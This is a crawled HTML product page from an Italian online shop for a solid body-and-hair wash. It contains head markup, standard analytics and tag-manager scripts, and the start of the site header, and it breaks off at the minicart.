

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.miscappalapipi.it/igiene/detergenti-bio/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html
body_size: 34760
content:
<!doctype html>
<html lang="it">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
                <meta charset="utf-8"/>
<meta name="title" content="BAGNODOCCIA SOLIDO CORPO E CAPELLI Biricco Officina Naturae"/>
<meta name="description" content="Acquista Bagnodoccia Solido Corpo e Capelli 50 g Biricco al miglior prezzo."/>
<meta name="keywords" content="BAGNODOCCIA SOLIDO CORPO E CAPELLI Biricco Officina Naturae"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>BAGNODOCCIA SOLIDO CORPO E CAPELLI Biricco Officina Naturae</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/owl.carousel/assets/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/fancybox/css/jquery.fancybox.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/icon-fonts/css/porto-icons-codes.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/simple-line-icons/css/simple-line-icons.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/icon-fonts/css/animation.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/font-awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Amasty_InstagramFeed/vendor/fancybox/jquery.fancyambox.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Amasty_LibSwiperJs/vendor/swiper/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magenest_RewardPoints/css/reward-landing.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_BannerSlider/css/animate.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_BannerSlider/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Mageplaza_Core/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Smartwave_Dailydeals/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Trustpilot_Reviews/css/trustpilot.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/WeltPixel_Quickview/css/magnific-popup.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/mage/gallery/gallery.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Smartwave_Dailydeals/css/custom_dailydeal_list_page.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/css/style.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/css/fontawesome/css/font-awesome.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Webiators_StickyCart/css/fontawesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magefan_Blog/css/blog-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magefan_Blog/css/blog-new.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/Magefan_Blog/css/blog-custom.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/css/print.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/mgs_brand.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/owl.carousel.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/owl.theme.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/MGS_Brand/css/owl.transitions.css" />






<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://www.miscappalapipi.it/media/favicon/stores/1/fav2.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.miscappalapipi.it/media/favicon/stores/1/fav2.png" />
<link  rel="canonical" href="https://www.miscappalapipi.it/igiene/detergenti-bio/capelli/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html" />
<!-- TrustBox script -->

<!-- End TrustBox script -->




















        <link rel='stylesheet' href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
<link href="//fonts.googleapis.com/css?family=Oswald:300,400,500,600,700" rel="stylesheet">
<link href="//fonts.googleapis.com/css?family=Poppins:200,300,400,500,600,700,800" rel="stylesheet">
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&amp;v1&amp;subset=latin%2Clatin-ext" type="text/css" media="screen"/>
    <link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/web/bootstrap/css/bootstrap.optimized.min.css">
    <link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/web/css/animate.optimized.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/web/css/header/type2.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/web/css/custom.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/configed_css/design_default.css">
<link rel="stylesheet" type="text/css" media="all" href="https://www.miscappalapipi.it/media/porto/configed_css/settings_default.css">


        <script exclude-this-tag="text/x-magento-template">
        window.getWpGA4Cookie = function(name) {
            match = document.cookie.match(new RegExp(name + '=([^;]+)'));
            if (match) return decodeURIComponent(match[1].replace(/\+/g, ' ')) ;
        };

        window.dataLayer = window.dataLayer || [];
                var dl4Objects = [{"pageName":"BAGNODOCCIA SOLIDO CORPO E CAPELLI Biricco Officina Naturae","pageType":"product","ecommerce":{"currency":"EUR","value":10.5,"items":[{"item_name":"Bagnodoccia Solido Corpo e Capelli 50 g Biricco","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"8813","id":"8813","price":10.5,"item_brand":"Officina Naturae Brand","item_category":"CURA DELLA PELLE","item_list_name":"CURA DELLA PELLE","item_list_id":"2","item_stock_status":"In stock","item_sale_product":"No","item_reviews_count":"0","item_reviews_score":"0"}]},"event":"view_item"},{"ecommerce":{"items":[{"item_name":"Spazzolino da Dito in Gomma Naturale GrunSpecht","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"8882","id":"8882","price":6.9,"item_brand":"Grunspecht Brand","item_category":"CURA DELLA PELLE","item_list_name":"Upsell Products From Bagnodoccia Solido Corpo e Capelli 50 g Biricco","item_list_id":"upsell_products","index":1},{"item_name":"Massaggiagengive in Gomma Naturale GrunSpecht","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"8887","id":"8887","price":8.9,"item_brand":"Grunspecht Brand","item_category":"Prodotti consigliati  ","item_list_name":"Upsell Products From Bagnodoccia Solido Corpo e Capelli 50 g Biricco","item_list_id":"upsell_products","index":2},{"item_name":"Ciuccio Biologico in Gomma Naturale GrunSpecht","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"8890","id":"8890","price":8.9,"item_brand":"Grunspecht Brand","item_category":"CURA DELLA PELLE","item_list_name":"Upsell Products From Bagnodoccia Solido Corpo e Capelli 50 g Biricco","item_list_id":"upsell_products","index":3},{"item_name":"Mussole Swaddle 2 pz Cotone Biologico 70X70 cm GrunSpecht ","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"8943","id":"8943","price":12.9,"item_brand":"Grunspecht Brand","item_category":"CURA DELLA PELLE","item_list_name":"Upsell Products From Bagnodoccia Solido Corpo e Capelli 50 g Biricco","item_list_id":"upsell_products","index":4},{"item_name":"Spazzola Naturale in Pelo di Capra GrunSpecht","affiliation":"Main Website - Main Website Store - Default Store View","item_id":"8945","id":"8945","price":9.9,"item_brand":"Grunspecht Brand","item_category":"CURA DELLA PELLE","item_list_name":"Upsell Products From Bagnodoccia Solido Corpo e Capelli 50 g Biricco","item_list_id":"upsell_products","index":5}],"item_list_id":"upsell_products","item_list_name":"Upsell Products From Bagnodoccia Solido Corpo e Capelli 50 g Biricco"},"event":"view_item_list"}];
        for (var i in dl4Objects) {
            window.dataLayer.push({ecommerce: null});
            window.dataLayer.push(dl4Objects[i]);
        }
                var wpGA4Cookies = ['wp_ga4_user_id','wp_ga4_customerGroup'];
        wpGA4Cookies.map(function(cookieName) {
            var cookieValue = window.getWpGA4Cookie(cookieName);
            if (cookieValue) {
                var dl4Object = {};
                dl4Object[cookieName.replace('wp_ga4_', '')] = cookieValue;
                window.dataLayer.push(dl4Object);
            }
        });
    </script>

    <!-- Google Tag Manager -->
<script exclude-this-tag="text/x-magento-template">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WS9JM7W9');</script>
<!-- End Google Tag Manager -->    
<link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css">
    <style>.mst-seo-toolbar__toolbar {
  position: fixed;
  bottom: 1rem;
  right: 1rem;
  z-index: 1000000;
  outline: 5px solid rgba(74, 69, 66, 0.6);
  box-shadow: 2px 2px 2px 0 rgba(50, 50, 50, 0.25);
  max-width: 90%;
  min-width: 10rem;
  background: #fff;
}
.mst-seo-toolbar__toolbar-header {
  font-weight: 600;
  color: #fff;
  background: #315aa5;
  padding: 1rem 2rem 1rem 4rem;
  text-align: center;
  position: relative;
}
.mst-seo-toolbar__toolbar-header > i {
  position: absolute;
  left: 1rem;
  font-size: 15px;
}
.mst-seo-toolbar__toolbar-header .close {
  position: absolute;
  right: 1rem;
  top: 0.7rem;
  font-size: 18px;
  cursor: pointer;
}
.mst-seo-toolbar__toolbar-content {
  background: #F5F5F5;
  max-height: 55rem;
  overflow-y: auto;
}
.mst-seo-toolbar__toolbar-content section label {
  color: #999;
  padding: 1rem;
  display: block;
}
.mst-seo-toolbar__toolbar-content section ul {
  margin: 0;
  background: #fff;
  padding: 0 1rem;
  list-style: none;
}
.mst-seo-toolbar__toolbar-content section ul li {
  display: flex;
  border-bottom: 1px solid #eee;
  margin: 0;
  padding: 1rem 0;
}
.mst-seo-toolbar__toolbar-content section ul li .title {
  font-weight: 600;
  width: 12rem;
  font-size: 1.3rem;
}
.mst-seo-toolbar__toolbar-content section ul li .status {
  width: 20px;
  height: 20px;
  text-align: center;
  background-repeat: no-repeat;
  margin-right: 1rem;
}
.mst-seo-toolbar__toolbar-content section ul li .status._success {
  background-image: url("data:image/svg+xml,%0A%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Artboard'%3E%3Ccircle id='Oval' fill='%231C9D74' cx='9' cy='9' r='9'%3E%3C/circle%3E%3Cpath d='M13.8274662,4.73712054 C13.6809464,4.57908482 13.4424141,4.57908482 13.2968944,4.73712054 L7.70563722,10.6990848 C7.55911738,10.858192 7.32008501,10.858192 7.17456531,10.6990848 L4.72473356,8.02640625 C4.65222374,7.94712054 4.55721087,7.90801339 4.46169794,7.90747768 C4.36518487,7.90694196 4.2671716,7.94604911 4.19366164,8.02640625 L3.11101503,9.06890625 C3.03900528,9.14819196 3,9.24729911 3,9.35069196 C3,9.45462054 3.03900528,9.56337054 3.1115151,9.64212054 L5.58184963,12.4192634 C5.7278694,12.5778348 5.96740184,12.8349777 6.11292154,12.9924777 L7.17506537,14.139442 C7.32108515,14.2964063 7.55961745,14.2964063 7.70613729,14.139442 L14.8901101,6.45729911 C15.03663,6.29979911 15.03663,6.04104911 14.8901101,5.88354911 L13.8274662,4.73712054 Z' id='Shape' fill='%23FFFFFF' fill-rule='nonzero'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}
.mst-seo-toolbar__toolbar-content section ul li .status._warning,
.mst-seo-toolbar__toolbar-content section ul li .status._error {
  background-image: url("data:image/svg+xml,%0A%3Csvg width='18px' height='18px' viewBox='0 0 18 18' version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink'%3E%3C!-- Generator: Sketch 47.1 (45422) - http://www.bohemiancoding.com/sketch --%3E%3Cdesc%3ECreated with Sketch.%3C/desc%3E%3Cdefs%3E%3C/defs%3E%3Cg id='Page-1' stroke='none' stroke-width='1' fill='none' fill-rule='evenodd'%3E%3Cg id='Artboard'%3E%3Ccircle id='Oval' fill='%23FF5501' cx='9' cy='9' r='9'%3E%3C/circle%3E%3Cpath d='M10.21944,3 C11.02296,3 11.4246,3.54804 11.4246,4.17468 C11.4246,4.95732 10.72692,5.68128 9.81768,5.68128 C9.0564,5.68128 8.61228,5.23104 8.6334,4.48764 C8.6334,3.86112 9.162,3 10.21944,3 Z M7.74516,15 C7.11072,15 6.64548,14.60856 7.0896,12.8862 L7.818,9.83136 C7.94484,9.34212 7.9656,9.14652 7.818,9.14652 C7.62744,9.14652 6.80388,9.48444 6.3168,9.81732 L6,9.28872 C7.54356,7.9776 9.31944,7.20864 10.08048,7.20864 C10.71468,7.20864 10.82064,7.97196 10.50348,9.1464 L9.6696,12.3576 C9.52152,12.92508 9.58524,13.12068 9.73284,13.12068 C9.92316,13.12068 10.54728,12.88512 11.16036,12.39576 L11.52,12.88524 C10.01856,14.412 8.3796,15 7.74516,15 Z' id='Shape' fill='%23FFFFFF' fill-rule='nonzero'%3E%3C/path%3E%3C/g%3E%3C/g%3E%3C/svg%3E");
}
.mst-seo-toolbar__toolbar-content section ul li .description {
  max-width: 30rem;
  font-size: 1.2rem;
  line-height: 1.4rem;
}
.mst-seo-toolbar__toolbar-content section ul li .description .note {
  color: #999;
  font-size: 90%;
  overflow-x: hidden;
  word-wrap: break-word;
  margin-top: .5rem;
}
.mst-seo-toolbar__toolbar-content section ul li a {
  font-size: 1.2rem;
  color: #006bb4;
  text-decoration: underline;
}
.mst-seo-toolbar__toolbar-content section ul li a:hover {
  text-decoration: none;
}
.mst-seo-toolbar__toolbar._hidden {
  outline: none;
  box-shadow: none;
}
.mst-seo-toolbar__toolbar._hidden .mst-seo-toolbar__toolbar-content {
  display: none;
}
.mst-seo-toolbar__toolbar._hidden .mst-seo-toolbar__toolbar-header {
  position: fixed;
  left: 2rem;
  bottom: 2rem;
  background: #315aa5;
  color: #fff;
  padding: 1rem 1.5rem 1rem 4rem;
  border-radius: 2px;
  box-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);
  font-weight: 600;
  font-size: 1.4rem;
  cursor: pointer;
  z-index: 100000;
}
.mst-seo-toolbar__toolbar._hidden .mst-seo-toolbar__toolbar-header .close {
  display: none;
}
body.tutorial .mst-seo-toolbar__toolbar,
body.no-tutorial .mst-seo-toolbar__toolbar {
  left: 1rem;
  right: auto;
}
</style>

<meta property="og:type" content="product"/>
<meta property="og:url" content="https://www.miscappalapipi.it/igiene/detergenti-bio/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html"/>
<meta property="og:title" content="BAGNODOCCIA SOLIDO CORPO E CAPELLI Biricco Officina Naturae"/>
<meta property="og:image" content="https://www.miscappalapipi.it/media/catalog/product/cache/dd493e57b7a8683d80c74903bcc6ad07/image/881344b9/bagnodoccia-solido-corpo-e-capelli-50-g-biricco.jpg"/>
<meta property="og:site_name" content="Miscappalapipi Srls Società Benefit"/>
<meta property="product:price:amount" content="10.50"/>
<meta property="product:price:currency" content="EUR"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.miscappalapipi.it/static/version1765456150/frontend/Smartwave/porto/it_IT/images/loader-2.gif"}}'
        id="html-body"   class="catalog-product-view product-type-default product-bagnodoccia-solido-corpo-capelli-biricco-officina-naturae layout-fullwidth categorypath-igiene-detergenti-bio category-detergenti-bio wide mobile-sticky am-porto-cmtb page-layout-1column">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WS9JM7W9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>



    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>







<div class="page-wrapper"><div class="porto-block-html-top">
  <div class="background-color-dark text-color-light">
      </div>
</div>

<header class="page-header type2" >

<div id="xxc-slider" style="position: relative; height: 30px; overflow: hidden;"> 
  <div class="xxc-slide" style="display: block;">
    <i class="fa fa-truck" aria-hidden="true"></i> SPEDIZIONE GRATIS A PARTIRE DA 85€
  </div>
  <div class="xxc-slide" style="display: none;">
    <i class="fa fa-exchange" aria-hidden="true"></i> RESO FACILE E GRATUITO
  </div>
  <div class="xxc-slide" style="display: none;">
    <i class="fa fa-home" aria-hidden="true"></i> A CASA TUA IN 24 ORE
  </div>
  <div class="xxc-slide" style="display: none;">
    <div class="trustpilot-widget" 
         data-locale="it-IT" 
         data-template-id="5419b757fa0340045cd0c938" 
         data-businessunit-id="52dce706000064000577f8fa" 
         data-style-height="25px" 
         data-style-width="100%" 
         data-font-family="Open Sans" 
         data-text-color="#010101" 
         style="position: relative;">
      <iframe style="position: relative; height: 25px; width: 100%; border-style: none; display: block; overflow: hidden;" 
              title="Recensioni dei clienti pubblicate su Trustpilot" 
              loading="auto" 
              src="https://widget.trustpilot.com/trustboxes/5419b757fa0340045cd0c938/index.html?templateId=5419b757fa0340045cd0c938&amp;businessunitId=52dce706000064000577f8fa#locale=it-IT&amp;styleHeight=25px&amp;styleWidth=100%25&amp;fontFamily=Open%20Sans&amp;textColor=%23010101">
      </iframe>
    </div>
  </div>
</div>

		

<div style="border-top:1px solid #f2f2f2;background-color:#fff;font-size:16px;margin:0 auto !Important; text-align:center !Important;letter-spacing:1px !Important;" class="col-md-12 row newbar"> 
		<div class="col-md-3 col-sm-6"><i class="fa fa-truck" aria-hidden="true"></i> SPEDIZIONE GRATIS A PARTIRE DA 85€</div>
		<div class="col-md-3 col-sm-6"><i class="fa fa-exchange" aria-hidden="true"></i> RESO FACILE E GRATUITO</div>
		<div class="col-md-3 col-sm-6"><i class="fa fa-home" aria-hidden="true"></i> A CASA TUA IN 24 ORE</div>
		<div class="col-md-3 col-sm-6">
<!-- TrustBox widget - Micro Button -->
<div class="trustpilot-widget" data-locale="it-IT" data-template-id="5419b757fa0340045cd0c938" data-businessunit-id="52dce706000064000577f8fa" data-style-height="25px" data-style-width="100%" data-font-family="Open Sans" data-text-color="#010101">
  <a href="https://it.trustpilot.com/review/miscappalapipi.it" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
		</div>
</div>
  <div class="main-panel-top">
      <div class="container">
          <div class="main-panel-inner">
              <div class="panel wrapper">
                <div class="header-left">
                                  </div>
                <div class="header-right">
                  <div class="panel header show-icon-tablet">
                    <div class="top-links-icon">
                      <a href="javascript:;">Links</a>
                    </div>
                    <ul class="header links">    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Benvenuto&#x20;su&#x20;miscappalapipi.it&#x21;'"></span>
                <!-- /ko -->
    </li>
    
<li class="item link compare hide" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare" title="Confronta Prodotti"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'': !compareProducts().count}"
    >
    	<em class="porto-icon-chart hidden-xs"></em>
        Confronta        (<span class="counter qty" data-bind="text: compareProducts().countCaption"></span>)
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.miscappalapipi.it/customer/account/login/referer/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s/"        >Accedi</a>
</li>
<li><a href="https://www.miscappalapipi.it/customer/account/create/" id="idjKe4SlKz" >Crea un Account</a></li></ul>                  </div>
                  <span class="separator"></span>
                  <div class="panel header">
                                                          </div>
                                  </div>
              </div>
          </div>
      </div>
  </div>
  <div class="header-main">
    <div class="header content header-row">
      <div class="header-left">
        <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
            <a class="logo" href="https://www.miscappalapipi.it/" title="">
        <img src="https://www.miscappalapipi.it/media/logo/stores/1/logo_2x.png"
             alt=""
             width="170"                     />
    </a>
      </div>
      <div class="header-center">
        <div class="search-area show-icon-tablet">
          <a href="javascript:void(0);" class="search-toggle-icon"><span><i class="porto-icon-magnifier"></i></span></a>
          <div class="block block-search">
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form" action="https://www.miscappalapipi.it/catalogsearch/result/" method="get">
            <div class="field search">
                <div class="control">
                    <input id="search"
                           data-mage-init='{"quickSearch":{
                                "formSelector":"#search_mini_form",
                                "url":"https://www.miscappalapipi.it/search/ajax/suggest/",
                                "destinationSelector":"#search_autocomplete"}
                           }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Cerca..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.miscappalapipi.it/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cerca"
                        class="action search">
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>
        </div>
      </div>
      <div class="header-right">
        <div class="header-contact">
          <div class="custom-block"><div style="min-width: 250px; border: 0px solid #000;"><span style="float: left;"><a style="color: #010101; text-align: center;" href="tel:+39800 834 820"><img src="https://www.miscappalapipi.it/media/wysiwyg/nverde2.png" alt="" width="120" style="margin-left:2px;margin-right:2px;"></a></span>
<div class="share-links gswwshare" style="float: left;"><a class="fa fa-whatsapp" style="color: #18a6cf !important;" href="https://wa.me/393408874407"> <em style="font-size: 22px; color: #18a6cf  !important;">&nbsp; </em> </a> <a class="fa fa-facebook-square" style="color: #18a6cf !important;" href="https://www.facebook.com/ipannolinidimiscappalapipi/" target="_blank" rel="noopener"><em style="font-size: 22px; color: #18a6cf !important;">&nbsp;</em></a> <a class="fa fa-instagram" style="color: #18a6cf !important;" href="https://www.instagram.com/ipannolinidimiscappalapipi/" target="_blank" rel="noopener"><em style="font-size: 22px; color: #18a6cf !important;">&nbsp;</em></a></div>
</div></div>          <a href="https://www.miscappalapipi.it/customer/account/" class="my-account" title="My Account"><i class="porto-icon-user-2"></i></a>
          <!--<a href="https://www.miscappalapipi.it/wishlist" class="wishlist mr-1" title="Wishlist"><i class="porto-icon-wishlist-2"></i></a>-->
        </div>
        
<div data-block="minicart" class="minicart-wrapper cart-design-2 minicart-offcanvas">
